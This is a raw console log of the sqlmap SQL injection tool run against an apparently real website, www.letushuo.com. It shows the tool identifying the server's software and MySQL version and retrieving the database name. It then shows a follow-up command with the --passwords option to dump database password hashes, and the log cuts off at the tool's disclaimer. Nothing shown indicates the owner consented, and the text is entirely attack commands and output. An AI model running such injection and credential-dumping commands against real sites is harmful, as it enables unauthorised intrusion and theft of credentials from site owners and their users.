 [13:19:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:19:25] [INFO] fetching current database
[13:19:26] [WARNING] reflective value(s) found and filtering out
[13:19:26] [INFO] retrieved: letutao
current database:    'letutao'
[13:19:26] [INFO] fetched data logged to text files under 'F:\Python\sqlmap\outp
ut\www.letushuo.com'
[*] shutting down at 13:19:26
F:\Python>python sqlmap/sqlmap.py -u http://www.letushuo.com/zhuti/1 --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable